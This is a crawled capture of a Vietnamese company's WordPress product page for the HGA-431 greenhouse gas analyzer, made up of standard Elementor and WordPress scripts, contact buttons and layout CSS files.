<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12397,"title":"M%C3%A1y%20ph%C3%A2n%20t%C3%ADch%20kh%C3%AD%20nh%C3%A0%20k%C3%ADnh%20%C4%91%E1%BB%99%20ch%C3%ADnh%20x%C3%A1c%20cao%20HGA-431%20-%20DCEN-%20DUCATECHNIC%20JOINT%20STOCK%20COMPANY","excerpt":"<font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n         M\u00e1y ph\u00e2n t\u00edch kh\u00ed nh\u00e0 k\u00ednh c\u00f3 \u0111\u1ed9 ch\u00ednh x\u00e1c cao HGA-431 l\u00e0 m\u00e1y ph\u00e2n t\u00edch c\u00f3 \u0111\u1ed9 ch\u00ednh x\u00e1c cao do Lingana Optoelectronics ph\u00e1t tri\u1ec3n v\u00e0 s\u1ea3n xu\u1ea5t \u0111\u1ed9c l\u1eadp b\u1eb1ng c\u00e1ch s\u1eed d\u1ee5ng c\u00f4ng ngh\u1ec7 quang ph\u1ed5 v\u00f2ng xu\u1ed1ng khoang h\u1ed3ng ngo\u1ea1i trung b\u00ecnh (Mid-IR) (Mid-IR). M\u00e1y c\u00f3 th\u1ec3 \u0111o N2O, CO v\u00e0 H2O \u0111\u1ed3ng th\u1eddi. M\u00e1y ph\u00e2n t\u00edch n\u1ed3ng \u0111\u1ed9 kh\u00ed chuy\u00ean nghi\u1ec7p, s\u1eed d\u1ee5ng c\u00f4ng ngh\u1ec7 quang ph\u1ed5 v\u00f2ng xu\u1ed1ng khoang h\u1ed3ng ngo\u1ea1i trung b\u00ecnh (Mid-IR) (CRDS), c\u00f3 th\u1ec3 \u0111\u1ea1t \u0111\u01b0\u1ee3c \u0111\u1ed9 ch\u00ednh x\u00e1c \u1edf m\u1ee9c ppt trong kho\u1ea3ng t\u1eeb 1 \u0111\u1ebfn 1500ppb. <\/font><font style=\"vertical-align: inherit\">M\u00e1y ph\u00e2n t\u00edch \u0111\u1ea1t \u0111\u01b0\u1ee3c \u0111\u1ed9 nh\u1ea1y tuy\u1ec7t v\u1eddi m\u1eb7c d\u00f9 c\u00f3 k\u00edch th\u01b0\u1edbc nh\u1ecf. <\/font><font style=\"vertical-align: inherit\">C\u00e1c thu\u1eadt to\u00e1n ki\u1ec3m so\u00e1t \u00e1p su\u1ea5t v\u00e0 nhi\u1ec7t \u0111\u1ed9 b\u00ean trong \u0111\u1ed9c \u0111\u00e1o c\u1ee7a m\u00e1y ph\u00e2n t\u00edch cho ph\u00e9p m\u00e1y ph\u00e2n t\u00edch c\u00f3 \u0111\u1ed9 \u0111\u00fang, \u0111\u1ed9 ch\u00ednh x\u00e1c tuy\u1ec7t v\u1eddi v\u00e0 hi\u1ec7u su\u1ea5t tr\u00f4i th\u1ea5p, cung c\u1ea5p cho kh\u00e1ch h\u00e0ng c\u00e1c ph\u00e9p \u0111o c\u1ef1c k\u1ef3 \u1ed5n \u0111\u1ecbnh. \n       <\/font><\/font>","featuredImage":"https:\/\/dcen.vn\/wp-content\/uploads\/2023\/07\/20221207113757_9271.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dcen.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dcen.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="float-contact">
<div class="chat-zalo">
<a href="https://zalo.me/397972666" target="_blank"><img title="Chat Zalo" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" alt="zalo-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="https://m.me/100063762772820" target="_blank"><img title="Chat Facebook" src="https://dcen.vn/wp-content/uploads/2023/12/Messenger.svg" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="call-hotline">
<a href="tel:0989086766"><img title="Call Hotline" src="https://dcen.vn/wp-content/uploads/2023/12/call-icon-1.png" alt="phone-icon" width="40" height="40" /></a>
</div>
</div>

<div class="wd-toolbar">
	<div class="">
<a href="https://dcen.vn">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">

<span class="wd-toolbar-label">
<img width="150" height="30" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy">  </span>
	
</a>
</div>
<div class="">
<a href="https://zalo.me/397972666">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" class="" alt="zalo-icon" decoding="async" loading="lazy"> </span>
<span class="wd-toolbar-label">
 </span>
</a>
</div>
<div class="">
<a href="tel:0397972666">
<span class="">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/Group-31.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy"> </span>
<span class="">
 </span>
</a>
</div>
</div>
 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807
body_size: 569
content:
.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb{color:#3F9949;}.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb > a{color:#000000;}.elementor-2506 .elementor-element.elementor-element-e2e8733 .product_title{font-size:24px;line-height:1.5em;}.elementor-2506 .elementor-element.elementor-element-86de4fa .product_meta .detail-container:not(:last-child):after{content:"";}.elementor-2506 .elementor-element.elementor-element-86de4fa:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child):after{border-top-style:solid;border-top-width:1px;margin-bottom:calc(-1px/2);}.elementor-2506 .elementor-element.elementor-element-86de4fa.elementor-woo-meta--view-inline .product_meta .detail-container:not(:last-child):after{border-left-style:solid;border-left-width:1px;}.elementor-2506 .elementor-element.elementor-element-86de4fa a{color:#D02B2B;}.elementor-2506 .elementor-element.elementor-element-6f2a306{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-2506 .elementor-element.elementor-element-f8927d3.elementor-widget-wl-product-related .products > h2{word-spacing:0px;text-align:left;}.elementor-2506 .elementor-element.elementor-element-a1050d1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}/* Start custom CSS for wl-product-related, class: .elementor-element-f8927d3 */.san-pham-tuong-tu .excerpt {
  /* Định nghĩa chiều cao của phần hiển thị */
  display: -webkit-box;
  -webkit-line-clamp: 5; /* Số dòng muốn hiển thị */
  -webkit-box-orient: vertical;
  overflow: hidden;
  
  /* Thêm dấu ... khi văn bản bị cắt */
  text-overflow: ellipsis;
  
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547
body_size: 400
content:
.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container, .elementor-9695 .elementor-element.elementor-element-685c692e .hfe-caption-width figcaption{text-align:left;}.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-9695 .elementor-element.elementor-element-685c692e .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-9695 .elementor-element.elementor-element-7e3b4a67{text-align:justify;color:#FFFFFF;font-size:13px;}

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448
body_size: 770
content:
.elementor-9698 .elementor-element.elementor-element-3a7d4a4a{--spacer-size:25px;}.elementor-9698 .elementor-element.elementor-element-2a2bf95e .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9698 .elementor-element.elementor-element-193a9056{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider-separator{width:100%;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9698 .elementor-element.elementor-element-1e539a6e{text-align:justify;color:#FFFFFF;font-size:13px;text-decoration:none;}/* Start custom CSS for column, class: .elementor-element-2e4427a */.footer-link a:hover {text-decoration: none;
    color: #b3c87a !important;}
  .footer-link  a{
        color: #fff !important;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421
body_size: 727
content:
.elementor-9701 .elementor-element.elementor-element-3e3d2b1f:not(.elementor-motion-effects-element-type-background), .elementor-9701 .elementor-element.elementor-element-3e3d2b1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-9701 .elementor-element.elementor-element-3e3d2b1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9701 .elementor-element.elementor-element-3e3d2b1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9701 .elementor-element.elementor-element-1752664d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9701 .elementor-element.elementor-element-1752664d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9701 .elementor-element.elementor-element-20715b36{--spacer-size:25px;}.elementor-9701 .elementor-element.elementor-element-7a1687e9 .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9701 .elementor-element.elementor-element-2281a6a8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9701 .elementor-element.elementor-element-2281a6a8 .elementor-divider-separator{width:100%;}.elementor-9701 .elementor-element.elementor-element-2281a6a8 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-c777af1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-d429cac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-72dea62d > .elementor-widget-container{margin:0px 0px 0px 0px;}/* Start custom CSS for column, class: .elementor-element-1752664d */.footer-3 a:hover {text-decoration: none;
    color: #b3c87a;}
   .footer-3 a{
        color: #fff
    }/* End custom CSS */